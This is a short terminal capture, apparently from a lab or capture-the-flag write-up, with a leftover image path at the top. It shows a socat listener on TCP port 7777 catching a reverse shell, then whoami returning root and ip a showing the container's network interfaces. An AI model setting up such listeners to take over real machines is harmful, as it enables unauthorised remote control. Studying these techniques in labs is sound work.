 root@www:/tmp# ./socat TCP-LISTEN:7777 stdout
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
#